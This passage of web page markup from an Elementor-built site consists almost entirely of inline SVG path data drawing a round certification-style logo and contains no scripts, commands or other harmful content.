		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-963f137" data-id="963f137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8c892e elementor-view-default elementor-widget elementor-widget-icon" data-id="e8c892e" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="544.72pt" height="556.39pt" viewBox="0 0 544.72 556.39"><defs><clipPath id="clip1"><path d="M 0 0 L 544.71875 0 L 544.71875 556.390625 L 0 556.390625 Z M 0 0 "></path></clipPath></defs><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.89856%,10.998535%,13.699341%);fill-opacity:1;" d="M 470.015625 367.683594 C 471.296875 364.746094 472.523438 361.78125 473.679688 358.78125 L 168.59375 358.78125 C 160.464844 335.46875 156.042969 310.394531 156.042969 284.273438 C 156.042969 253.621094 162.140625 224.410156 173.160156 197.800781 L 473.023438 197.800781 C 471.839844 194.800781 470.597656 191.828125 469.289063 188.894531 L 177.074219 188.894531 C 178.472656 185.894531 179.933594 182.925781 181.457031 179.996094 L 465.0625 179.996094 C 463.550781 176.984375 461.972656 174.019531 460.332031 171.09375 L 186.355469 171.09375 C 188.101563 168.078125 189.921875 165.113281 191.804688 162.191406 L 455.0625 162.191406 C 453.175781 159.171875 451.222656 156.203125 449.199219 153.285156 L 197.839844 153.285156 C 199.996094 150.265625 202.226563 147.296875 204.523438 144.386719 L 442.691406 144.386719 C 440.355469 141.355469 437.945313 138.382813 435.457031 135.484375 L 211.949219 135.484375 C 214.621094 132.441406 217.378906 129.472656 220.207031 126.582031 L 427.371094 126.582031 C 424.449219 123.527344 421.441406 120.558594 418.347656 117.679688 L 229.429688 117.679688 C 232.800781 114.605469 236.265625 111.636719 239.820313 108.777344 L 408.15625 108.777344 C 404.386719 105.683594 400.519531 102.710938 396.546875 99.875 L 251.667969 99.875 C 256.132813 96.746094 260.707031 93.769531 265.402344 90.972656 L 383.035156 90.972656 C 377.773438 87.78125 372.371094 84.808594 366.832031 82.070313 L 281.886719 82.070313 C 295.441406 75.472656 309.761719 70.21875 324.679688 66.492188 C 307.777344 62.203125 290.09375 59.914063 271.878906 59.914063 C 152.28125 59.914063 55.328125 158.0625 55.328125 279.128906 C 55.328125 400.199219 152.28125 498.347656 271.878906 498.347656 C 282.898438 498.347656 293.726563 497.507813 304.304688 495.898438 C 288.816406 490.382813 274.121094 483.175781 260.425781 474.507813 L 370.175781 474.507813 C 375.503906 471.757813 380.695313 468.78125 385.753906 465.605469 L 247.394531 465.605469 C 243.535156 462.761719 239.765625 459.789063 236.097656 456.703125 L 398.859375 456.703125 C 402.734375 453.859375 406.515625 450.894531 410.191406 447.804688 L 226.132813 447.804688 C 223.09375 444.917969 220.136719 441.949219 217.257813 438.902344 L 420.132813 438.902344 C 423.164063 436.015625 426.117188 433.050781 428.980469 429.996094 L 209.308594 429.996094 C 206.847656 427.09375 204.457031 424.125 202.144531 421.097656 L 436.871094 421.097656 C 439.3125 418.191406 441.675781 415.226563 443.964844 412.195313 L 195.683594 412.195313 C 193.671875 409.277344 191.738281 406.308594 189.863281 403.289063 L 450.351563 403.289063 C 452.335938 400.375 454.253906 397.40625 456.097656 394.390625 L 184.609375 394.390625 C 182.972656 391.460938 181.398438 388.496094 179.890625 385.488281 L 461.261719 385.488281 C 462.867188 382.558594 464.410156 379.59375 465.886719 376.585938 L 175.671875 376.585938 C 174.359375 373.652344 173.105469 370.683594 171.914063 367.683594 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 477.789063 211.027344 L 65.96875 211.027344 C 59.074219 232.4375 55.332031 255.285156 55.332031 279.023438 C 55.332031 302.761719 59.074219 325.609375 65.96875 347.019531 L 477.789063 347.019531 C 484.683594 325.609375 488.425781 302.761719 488.425781 279.023438 C 488.425781 255.285156 484.683594 232.4375 477.789063 211.027344 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.89856%,10.998535%,13.699341%);fill-opacity:1;" d="M 43.316406 278.289063 C 43.316406 286.277344 36.839844 292.753906 28.851563 292.753906 C 20.859375 292.753906 14.382813 286.277344 14.382813 278.289063 C 14.382813 270.300781 20.859375 263.824219 28.851563 263.824219 C 36.839844 263.824219 43.316406 270.300781 43.316406 278.289063 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.89856%,10.998535%,13.699341%);fill-opacity:1;" d="M 530.339844 278.289063 C 530.339844 286.277344 523.863281 292.753906 515.875 292.753906 C 507.886719 292.753906 501.410156 286.277344 501.410156 278.289063 C 501.410156 270.300781 507.886719 263.824219 515.875 263.824219 C 523.863281 263.824219 530.339844 270.300781 530.339844 278.289063 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 66.636719 230.886719 L 91.96875 230.886719 L 91.96875 258.386719 L 119.648438 258.386719 L 119.648438 230.886719 L 145.089844 230.886719 L 145.089844 309.46875 L 119.648438 309.46875 L 119.648438 277.679688 L 91.96875 277.679688 L 91.96875 309.46875 L 66.636719 309.46875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 202.488281 279.503906 L 193.4375 251.253906 L 184.484375 279.503906 Z M 207.742188 296.496094 L 178.984375 296.496094 L 174.988281 309.46875 L 149.121094 309.46875 L 179.933594 230.886719 L 207.566406 230.886719 L 238.371094 309.46875 L 211.84375 309.46875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 294.351563 277.304688 L 316.550781 283.738281 C 315.058594 289.707031 312.710938 294.691406 309.503906 298.695313 C 306.296875 302.695313 302.320313 305.714844 297.566406 307.753906 C 292.8125 309.789063 286.765625 310.808594 279.421875 310.808594 C 270.511719 310.808594 263.230469 309.566406 257.582031 307.085938 C 251.9375 304.605469 247.0625 300.238281 242.960938 293.988281 C 238.859375 287.738281 236.808594 279.742188 236.808594 269.988281 C 236.808594 256.988281 240.417969 246.996094 247.628906 240.019531 C 254.84375 233.035156 265.046875 229.546875 278.246094 229.546875 C 288.574219 229.546875 296.6875 231.546875 302.597656 235.550781 C 308.507813 239.554688 312.898438 245.699219 315.769531 253.988281 L 293.398438 258.761719 C 292.617188 256.367188 291.796875 254.613281 290.9375 253.503906 C 289.519531 251.648438 287.789063 250.222656 285.742188 249.21875 C 283.6875 248.21875 281.394531 247.71875 278.863281 247.71875 C 273.121094 247.71875 268.71875 249.929688 265.664063 254.355469 C 263.351563 257.640625 262.195313 262.796875 262.195313 269.828125 C 262.195313 278.539063 263.574219 284.511719 266.335938 287.738281 C 269.09375 290.96875 272.96875 292.582031 277.96875 292.582031 C 282.8125 292.582031 286.472656 291.277344 288.953125 288.667969 C 291.433594 286.0625 293.230469 282.273438 294.351563 277.304688 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 378.851563 277.304688 L 401.050781 283.738281 C 399.558594 289.707031 397.210938 294.691406 394.003906 298.695313 C 390.796875 302.695313 386.816406 305.714844 382.066406 307.753906 C 377.3125 309.789063 371.265625 310.808594 363.921875 310.808594 C 355.007813 310.808594 347.730469 309.566406 342.078125 307.085938 C 336.433594 304.605469 331.558594 300.238281 327.460938 293.988281 C 323.355469 287.738281 321.308594 279.742188 321.308594 269.988281 C 321.308594 256.988281 324.914063 246.996094 332.128906 240.019531 C 339.339844 233.035156 349.546875 229.546875 362.746094 229.546875 C 373.070313 229.546875 381.1875 231.546875 387.097656 235.550781 C 393.003906 239.554688 397.394531 245.699219 400.265625 253.988281 L 377.898438 258.761719 C 377.117188 256.367188 376.296875 254.613281 375.4375 253.503906 C 374.019531 251.648438 372.285156 250.222656 370.238281 249.21875 C 368.1875 248.21875 365.894531 247.71875 363.359375 247.71875 C 357.621094 247.71875 353.21875 249.929688 350.160156 254.355469 C 347.851563 257.640625 346.695313 262.796875 346.695313 269.828125 C 346.695313 278.539063 348.074219 284.511719 350.832031 287.738281 C 353.59375 290.96875 357.46875 292.582031 362.464844 292.582031 C 367.3125 292.582031 370.972656 291.277344 373.453125 288.667969 C 375.933594 286.0625 377.730469 282.273438 378.851563 277.304688 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 434.101563 264.386719 L 440.3125 264.386719 C 445.195313 264.386719 448.621094 263.574219 450.601563 261.949219 C 452.574219 260.324219 453.5625 258.242188 453.5625 255.703125 C 453.5625 253.234375 452.703125 251.148438 450.992188 249.433594 C 449.277344 247.71875 446.050781 246.859375 441.316406 246.859375 L 434.101563 246.859375 Z M 408.660156 230.886719 L 450.765625 230.886719 C 459.9375 230.886719 466.808594 232.976563 471.371094 237.160156 C 475.9375 241.339844 478.222656 247.285156 478.222656 255.007813 C 478.222656 262.941406 475.738281 269.140625 470.757813 273.605469 C 465.78125 278.074219 458.183594 280.304688 447.972656 280.304688 L 434.101563 280.304688 L 434.101563 309.46875 L 408.660156 309.46875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 167.792969 331.921875 L 174.601563 333.707031 C 174.144531 335.371094 173.425781 336.757813 172.441406 337.871094 C 171.460938 338.984375 170.238281 339.824219 168.78125 340.390625 C 167.320313 340.957031 165.464844 341.242188 163.210938 341.242188 C 160.480469 341.242188 158.246094 340.894531 156.515625 340.203125 C 154.78125 339.515625 153.289063 338.300781 152.027344 336.558594 C 150.769531 334.824219 150.140625 332.597656 150.140625 329.886719 C 150.140625 326.269531 151.25 323.488281 153.460938 321.546875 C 155.675781 319.605469 158.804688 318.632813 162.851563 318.632813 C 166.019531 318.632813 168.511719 319.191406 170.324219 320.304688 C 172.136719 321.417969 173.480469 323.125 174.363281 325.433594 L 167.503906 326.761719 C 167.261719 326.09375 167.007813 325.609375 166.746094 325.296875 C 166.3125 324.785156 165.78125 324.386719 165.152344 324.105469 C 164.523438 323.828125 163.820313 323.6875 163.042969 323.6875 C 161.28125 323.6875 159.929688 324.304688 158.992188 325.535156 C 158.285156 326.449219 157.929688 327.886719 157.929688 329.839844 C 157.929688 332.265625 158.355469 333.921875 159.199219 334.824219 C 160.046875 335.722656 161.234375 336.171875 162.765625 336.171875 C 164.253906 336.171875 165.375 335.808594 166.136719 335.082031 C 166.898438 334.359375 167.449219 333.300781 167.792969 331.921875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 179.765625 319.007813 L 200.589844 319.007813 L 200.589844 323.675781 L 187.550781 323.675781 L 187.550781 327.148438 L 199.644531 327.148438 L 199.644531 331.609375 L 187.550781 331.609375 L 187.550781 335.914063 L 200.964844 335.914063 L 200.964844 340.867188 L 179.765625 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 214.464844 327.867188 L 217.738281 327.867188 C 218.09375 327.867188 218.78125 327.765625 219.800781 327.566406 C 220.3125 327.476563 220.734375 327.25 221.0625 326.882813 C 221.386719 326.511719 221.546875 326.089844 221.546875 325.613281 C 221.546875 324.90625 221.292969 324.363281 220.777344 323.984375 C 220.261719 323.609375 219.296875 323.421875 217.878906 323.421875 L 214.464844 323.421875 Z M 206.660156 340.867188 L 206.660156 319.007813 L 219.609375 319.007813 C 222.011719 319.007813 223.847656 319.183594 225.117188 319.542969 C 226.386719 319.902344 227.410156 320.566406 228.1875 321.535156 C 228.964844 322.507813 229.355469 323.683594 229.355469 325.074219 C 229.355469 326.289063 229.054688 327.335938 228.464844 328.214844 C 227.867188 329.09375 227.046875 329.808594 226.007813 330.355469 C 225.34375 330.703125 224.433594 330.988281 223.277344 331.21875 C 224.203125 331.488281 224.878906 331.757813 225.300781 332.027344 C 225.585938 332.203125 226 332.585938 226.542969 333.175781 C 227.089844 333.761719 227.449219 334.214844 227.632813 334.53125 L 231.394531 340.867188 L 222.613281 340.867188 L 218.464844 334.1875 C 217.933594 333.320313 217.464844 332.761719 217.054688 332.503906 C 216.492188 332.167969 215.859375 331.996094 215.152344 331.996094 L 214.464844 331.996094 L 214.464844 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 233.214844 319.007813 L 256.832031 319.007813 L 256.832031 324.40625 L 248.90625 324.40625 L 248.90625 340.867188 L 241.136719 340.867188 L 241.136719 324.40625 L 233.214844 324.40625 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 262.0625 340.867188 L 269.851563 340.867188 L 269.851563 319.007813 L 262.0625 319.007813 Z M 262.0625 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 276.863281 319.007813 L 296.078125 319.007813 L 296.078125 323.703125 L 284.671875 323.703125 L 284.671875 327.523438 L 294.414063 327.523438 L 294.414063 331.9375 L 284.671875 331.9375 L 284.671875 340.867188 L 276.863281 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 301.976563 340.867188 L 309.765625 340.867188 L 309.765625 319.007813 L 301.976563 319.007813 Z M 301.976563 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 316.726563 319.007813 L 337.554688 319.007813 L 337.554688 323.675781 L 324.515625 323.675781 L 324.515625 327.148438 L 336.605469 327.148438 L 336.605469 331.609375 L 324.515625 331.609375 L 324.515625 335.914063 L 337.929688 335.914063 L 337.929688 340.867188 L 316.726563 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 351.394531 323.957031 L 351.394531 335.898438 L 353.296875 335.898438 C 354.921875 335.898438 356.078125 335.746094 356.761719 335.433594 C 357.449219 335.121094 357.984375 334.574219 358.375 333.792969 C 358.765625 333.011719 358.957031 331.746094 358.957031 329.992188 C 358.957031 327.679688 358.523438 326.09375 357.65625 325.238281 C 356.785156 324.386719 355.34375 323.957031 353.332031 323.957031 Z M 343.621094 319.007813 L 355.164063 319.007813 C 357.441406 319.007813 359.28125 319.273438 360.683594 319.8125 C 362.082031 320.347656 363.242188 321.117188 364.15625 322.125 C 365.070313 323.125 365.734375 324.296875 366.144531 325.628906 C 366.558594 326.960938 366.761719 328.371094 366.761719 329.863281 C 366.761719 332.199219 366.457031 334.011719 365.84375 335.296875 C 365.230469 336.585938 364.382813 337.664063 363.296875 338.535156 C 362.210938 339.40625 361.042969 339.984375 359.796875 340.269531 C 358.09375 340.667969 356.550781 340.867188 355.164063 340.867188 L 343.621094 340.867188 "></path><g clip-path="url(#clip1)" clip-rule="nonzero"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 83.988281 85.65625 C 35.765625 134.929688 5.933594 202.984375 5.933594 278.195313 C 5.933594 353.40625 35.765625 421.460938 83.988281 470.734375 C 132.21875 520.003906 198.796875 550.449219 272.363281 550.453125 C 345.925781 550.449219 412.5 520.003906 460.730469 470.734375 C 508.957031 421.460938 538.785156 353.40625 538.785156 278.195313 C 538.785156 202.984375 508.957031 134.929688 460.730469 85.65625 C 412.5 36.386719 345.925781 5.941406 272.363281 5.9375 C 198.796875 5.941406 132.21875 36.386719 83.988281 85.65625 M 79.75 474.882813 C 30.472656 424.542969 -0.00390625 354.988281 0 278.195313 C -0.00390625 201.402344 30.472656 131.847656 79.75 81.507813 C 129.019531 31.160156 197.140625 0 272.363281 0.00390625 C 347.582031 0 415.699219 31.160156 464.972656 81.507813 C 514.253906 131.847656 544.722656 201.402344 544.722656 278.195313 C 544.722656 354.988281 514.253906 424.542969 464.972656 474.882813 C 415.699219 525.230469 347.582031 556.390625 272.363281 556.390625 C 197.140625 556.390625 129.019531 525.230469 79.75 474.882813 "></path></g><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 75.269531 139.886719 L 72.386719 138.121094 L 66.128906 148.3125 L 59.722656 144.378906 L 66.949219 132.59375 L 64.070313 130.832031 L 54.882813 145.800781 L 76.921875 159.328125 L 77.019531 159.171875 L 78.878906 156.140625 L 69.011719 150.082031 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 78.414063 130.15625 C 78.332031 129.769531 78.289063 129.402344 78.289063 129.039063 C 78.292969 127.996094 78.625 127.035156 79.296875 126.132813 C 80.1875 124.933594 81.371094 124.28125 82.890625 124.15625 C 83.015625 124.140625 83.148438 124.136719 83.28125 124.136719 C 84.679688 124.136719 86.203125 124.738281 87.855469 125.96875 C 89.777344 127.398438 90.882813 128.855469 91.199219 130.324219 C 91.285156 130.71875 91.324219 131.101563 91.328125 131.472656 C 91.324219 132.507813 91 133.457031 90.34375 134.347656 C 89.433594 135.5625 88.25 136.21875 86.734375 136.34375 C 86.609375 136.351563 86.484375 136.359375 86.363281 136.359375 C 84.960938 136.359375 83.398438 135.734375 81.671875 134.449219 C 79.796875 133.054688 78.726563 131.621094 78.414063 130.15625 M 92.703125 136.101563 C 93.683594 134.785156 94.28125 133.335938 94.496094 131.765625 C 94.542969 131.390625 94.566406 131.019531 94.566406 130.652344 C 94.566406 129.480469 94.308594 128.347656 93.789063 127.269531 C 93.101563 125.84375 91.789063 124.425781 89.871094 122.996094 C 87.839844 121.480469 85.808594 120.714844 83.792969 120.714844 C 83.449219 120.714844 83.105469 120.738281 82.761719 120.785156 C 80.414063 121.089844 78.457031 122.292969 76.921875 124.363281 C 75.667969 126.039063 75.039063 127.84375 75.039063 129.742188 C 75.039063 129.949219 75.046875 130.160156 75.066406 130.371094 C 75.253906 132.949219 76.765625 135.273438 79.535156 137.328125 C 81.71875 138.957031 83.839844 139.78125 85.890625 139.78125 C 86.210938 139.78125 86.527344 139.761719 86.839844 139.722656 C 89.175781 139.429688 91.140625 138.210938 92.703125 136.101563 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 90.949219 114.203125 C 90.917969 113.964844 90.902344 113.734375 90.902344 113.507813 C 90.902344 112.296875 91.320313 111.226563 92.164063 110.265625 C 93.15625 109.148438 94.382813 108.601563 95.90625 108.601563 L 95.90625 108.589844 C 97.453125 108.617188 99.035156 109.347656 100.707031 110.824219 C 102.507813 112.414063 103.480469 113.957031 103.675781 115.449219 C 103.703125 115.695313 103.722656 115.941406 103.722656 116.179688 C 103.71875 117.382813 103.308594 118.4375 102.480469 119.382813 C 101.472656 120.511719 100.246094 121.066406 98.738281 121.070313 L 98.71875 121.070313 C 97.21875 121.066406 95.585938 120.308594 93.835938 118.761719 C 92.082031 117.210938 91.132813 115.6875 90.949219 114.203125 M 91.460938 121.445313 C 93.710938 123.4375 95.96875 124.449219 98.222656 124.449219 C 98.328125 124.449219 98.433594 124.449219 98.535156 124.445313 C 100.890625 124.347656 102.949219 123.300781 104.683594 121.332031 C 105.773438 120.105469 106.488281 118.710938 106.835938 117.160156 C 106.960938 116.566406 107.03125 115.980469 107.03125 115.398438 C 107.03125 114.457031 106.855469 113.527344 106.511719 112.621094 C 105.945313 111.140625 104.761719 109.621094 102.964844 108.035156 C 100.859375 106.167969 98.675781 105.222656 96.4375 105.222656 C 96.3125 105.222656 96.191406 105.226563 96.070313 105.230469 C 93.703125 105.335938 91.652344 106.371094 89.945313 108.308594 C 88.410156 110.042969 87.617188 111.996094 87.59375 114.136719 C 87.589844 114.160156 87.589844 114.191406 87.589844 114.210938 C 87.589844 116.765625 88.898438 119.183594 91.460938 121.445313 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 104.660156 98.964844 C 104.664063 97.734375 105.09375 96.722656 105.96875 95.886719 C 106.804688 95.085938 107.792969 94.691406 108.96875 94.691406 C 109.1875 94.691406 109.410156 94.703125 109.644531 94.734375 C 111.097656 94.90625 112.699219 95.882813 114.429688 97.691406 C 116 99.335938 116.804688 100.863281 116.878906 102.269531 C 116.882813 102.375 116.890625 102.480469 116.890625 102.585938 C 116.886719 103.867188 116.449219 104.902344 115.574219 105.742188 C 114.765625 106.511719 113.78125 106.894531 112.578125 106.894531 C 112.378906 106.894531 112.167969 106.882813 111.953125 106.863281 C 110.492188 106.710938 108.941406 105.808594 107.328125 104.117188 C 105.652344 102.363281 104.78125 100.777344 104.679688 99.378906 C 104.667969 99.234375 104.660156 99.101563 104.660156 98.964844 M 104.730469 106.59375 C 106.050781 107.976563 107.476563 108.96875 109 109.5625 C 110.042969 109.96875 111.085938 110.179688 112.117188 110.179688 C 112.585938 110.179688 113.058594 110.132813 113.523438 110.046875 C 115.007813 109.777344 116.304688 109.117188 117.394531 108.078125 C 118.730469 106.796875 119.417969 105.3125 119.414063 103.652344 C 119.414063 103.421875 119.402344 103.183594 119.375 102.945313 L 120.703125 104.335938 L 120.839844 104.207031 L 123.074219 102.074219 L 105.210938 83.375 L 102.691406 85.78125 L 108.769531 92.144531 C 108.574219 92.125 108.378906 92.113281 108.183594 92.117188 C 107.601563 92.113281 107.015625 92.199219 106.421875 92.359375 C 105.4375 92.628906 104.527344 93.164063 103.703125 93.949219 C 102.585938 95.019531 101.847656 96.292969 101.503906 97.753906 C 101.375 98.28125 101.3125 98.820313 101.3125 99.359375 C 101.3125 100.316406 101.507813 101.285156 101.894531 102.269531 C 102.496094 103.804688 103.445313 105.246094 104.730469 106.59375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 121.933594 78.050781 C 122.636719 79.023438 123.53125 79.730469 124.597656 80.152344 C 125.320313 80.441406 126.117188 80.585938 126.984375 80.585938 C 127.40625 80.585938 127.84375 80.550781 128.296875 80.484375 C 129.375 80.328125 131.019531 79.789063 133.253906 78.863281 C 135.472656 77.945313 136.941406 77.390625 137.628906 77.210938 C 138.265625 77.035156 138.828125 76.949219 139.328125 76.949219 C 139.675781 76.949219 139.988281 76.996094 140.269531 77.074219 C 140.960938 77.277344 141.515625 77.675781 141.96875 78.292969 C 142.40625 78.898438 142.628906 79.585938 142.628906 80.375 C 142.621094 80.378906 142.644531 80.382813 142.628906 80.382813 C 142.628906 81.160156 142.363281 81.976563 141.808594 82.839844 C 141.253906 83.703125 140.460938 84.511719 139.433594 85.257813 C 138.28125 86.097656 137.101563 86.648438 135.894531 86.917969 C 135.351563 87.035156 134.84375 87.09375 134.371094 87.09375 C 133.78125 87.09375 133.246094 87.003906 132.761719 86.828125 C 131.867188 86.503906 130.992188 85.882813 130.136719 84.957031 L 130.011719 84.824219 L 127.335938 87.152344 L 127.445313 87.289063 C 128.5 88.667969 129.808594 89.652344 131.351563 90.234375 C 132.28125 90.585938 133.246094 90.761719 134.234375 90.761719 C 134.882813 90.761719 135.539063 90.6875 136.207031 90.535156 C 137.898438 90.15625 139.679688 89.277344 141.558594 87.910156 C 143.046875 86.828125 144.199219 85.578125 144.996094 84.15625 C 145.722656 82.863281 146.09375 81.542969 146.09375 80.214844 C 146.09375 80.085938 146.089844 79.953125 146.078125 79.820313 C 146.003906 78.363281 145.554688 77.0625 144.734375 75.9375 C 143.910156 74.804688 142.882813 74.011719 141.660156 73.5625 C 140.949219 73.304688 140.171875 73.179688 139.339844 73.179688 C 138.714844 73.179688 138.0625 73.25 137.367188 73.386719 C 136.246094 73.617188 134.40625 74.289063 131.8125 75.398438 C 129.449219 76.421875 127.800781 76.921875 126.933594 76.917969 C 126.855469 76.917969 126.789063 76.914063 126.726563 76.910156 C 125.890625 76.820313 125.238281 76.441406 124.726563 75.738281 C 124.335938 75.199219 124.144531 74.609375 124.140625 73.949219 C 124.140625 73.617188 124.191406 73.261719 124.296875 72.886719 C 124.589844 71.800781 125.539063 70.644531 127.175781 69.460938 C 128.640625 68.386719 129.964844 67.871094 131.140625 67.871094 C 131.21875 67.871094 131.296875 67.875 131.371094 67.878906 C 132.613281 67.953125 133.753906 68.558594 134.820313 69.734375 L 134.941406 69.867188 L 137.6875 67.535156 L 137.578125 67.398438 C 136.632813 66.199219 135.476563 65.339844 134.125 64.824219 C 133.328125 64.523438 132.5 64.375 131.636719 64.375 C 131.019531 64.375 130.390625 64.453125 129.742188 64.605469 C 128.1875 64.96875 126.640625 65.710938 125.09375 66.835938 C 123.691406 67.855469 122.585938 69.027344 121.773438 70.34375 C 121.023438 71.554688 120.648438 72.800781 120.648438 74.066406 C 120.648438 74.175781 120.652344 74.28125 120.65625 74.390625 C 120.726563 75.757813 121.148438 76.980469 121.933594 78.050781 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 153.558594 69.816406 C 155.226563 68.472656 156.441406 67.335938 157.214844 66.378906 L 157.660156 67.132813 C 158.359375 68.304688 158.734375 69.269531 158.796875 70 C 158.808594 70.132813 158.816406 70.273438 158.816406 70.410156 C 158.816406 71.234375 158.597656 72.03125 158.148438 72.808594 C 157.625 73.710938 156.863281 74.460938 155.851563 75.0625 C 155.03125 75.546875 154.296875 75.78125 153.644531 75.78125 C 153.480469 75.78125 153.320313 75.765625 153.167969 75.734375 C 152.382813 75.585938 151.820313 75.1875 151.414063 74.511719 C 151.167969 74.101563 151.054688 73.675781 151.050781 73.222656 C 151.050781 73.183594 151.054688 73.152344 151.054688 73.113281 C 151.074219 72.621094 151.242188 72.15625 151.5625 71.714844 C 151.882813 71.265625 152.554688 70.625 153.558594 69.816406 M 144.53125 69.191406 L 147.714844 67.847656 L 147.664063 67.691406 C 147.46875 67.019531 147.371094 66.421875 147.371094 65.902344 C 147.371094 65.429688 147.453125 65.019531 147.601563 64.667969 C 147.914063 63.921875 148.6875 63.164063 149.933594 62.425781 C 150.996094 61.789063 151.957031 61.484375 152.796875 61.484375 C 153.011719 61.484375 153.214844 61.503906 153.414063 61.542969 C 154.105469 61.671875 154.789063 62.242188 155.421875 63.320313 C 155.476563 63.402344 155.589844 63.605469 155.761719 63.917969 C 154.949219 64.851563 153.566406 66.074219 151.621094 67.5625 C 150.628906 68.332031 149.90625 68.941406 149.449219 69.402344 C 148.835938 70.042969 148.351563 70.738281 148 71.484375 C 147.667969 72.183594 147.503906 72.941406 147.503906 73.746094 C 147.503906 73.8125 147.507813 73.878906 147.507813 73.945313 C 147.535156 74.824219 147.789063 75.675781 148.265625 76.476563 C 149.074219 77.84375 150.242188 78.691406 151.730469 79 C 152.050781 79.0625 152.378906 79.097656 152.714844 79.097656 L 152.757813 79.097656 C 153.972656 79.097656 155.269531 78.6875 156.644531 77.871094 C 157.71875 77.234375 158.621094 76.460938 159.355469 75.542969 C 160.03125 74.695313 160.605469 73.617188 161.085938 72.308594 C 161.5625 72.898438 162.074219 73.367188 162.621094 73.722656 L 162.71875 73.78125 L 165.90625 71.898438 L 165.632813 71.738281 C 164.949219 71.34375 164.363281 70.855469 163.867188 70.273438 C 163.378906 69.707031 162.378906 68.15625 160.898438 65.65625 L 158.769531 62.066406 C 158.058594 60.867188 157.519531 60.0625 157.144531 59.632813 C 156.527344 58.96875 155.863281 58.507813 155.144531 58.246094 C 154.722656 58.097656 154.253906 58.023438 153.726563 58.023438 C 153.332031 58.023438 152.914063 58.0625 152.464844 58.140625 C 151.394531 58.332031 150.183594 58.835938 148.8125 59.648438 C 147.433594 60.464844 146.324219 61.378906 145.492188 62.386719 C 144.660156 63.394531 144.164063 64.429688 144.023438 65.488281 C 143.988281 65.742188 143.972656 66.011719 143.972656 66.277344 C 143.972656 67.121094 144.136719 68.027344 144.46875 69.003906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 159.183594 57.445313 L 161.648438 56.1875 L 168.9375 70.464844 L 169.105469 70.382813 L 172.042969 68.882813 L 164.75 54.601563 L 167.957031 52.964844 L 166.679688 50.46875 L 163.476563 52.105469 L 162.785156 50.753906 C 162.40625 50.019531 162.230469 49.425781 162.230469 48.984375 C 162.234375 48.839844 162.253906 48.707031 162.285156 48.59375 C 162.429688 48.128906 162.890625 47.667969 163.714844 47.246094 C 164.21875 46.988281 164.78125 46.765625 165.402344 46.574219 L 165.582031 46.519531 L 164.644531 43.523438 L 164.472656 43.574219 C 163.421875 43.878906 162.496094 44.230469 161.699219 44.636719 C 160.457031 45.269531 159.597656 45.996094 159.121094 46.839844 C 158.742188 47.507813 158.550781 48.210938 158.550781 48.9375 C 158.550781 49.101563 158.5625 49.265625 158.582031 49.429688 C 158.664063 50.109375 158.996094 50.988281 159.5625 52.105469 L 160.371094 53.691406 L 157.910156 54.949219 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 174.105469 53.054688 C 174.105469 52.398438 174.222656 51.777344 174.46875 51.179688 C 174.96875 49.949219 175.839844 49.070313 177.121094 48.511719 C 177.785156 48.222656 178.441406 48.082031 179.085938 48.082031 C 179.8125 48.082031 180.523438 48.261719 181.242188 48.628906 C 182.058594 49.039063 182.832031 49.859375 183.539063 51.109375 L 174.449219 55.050781 C 174.21875 54.351563 174.105469 53.6875 174.105469 53.054688 M 176.867188 64.070313 C 177.851563 64.488281 178.878906 64.699219 179.9375 64.699219 C 181.210938 64.699219 182.53125 64.398438 183.898438 63.804688 C 185.894531 62.941406 187.34375 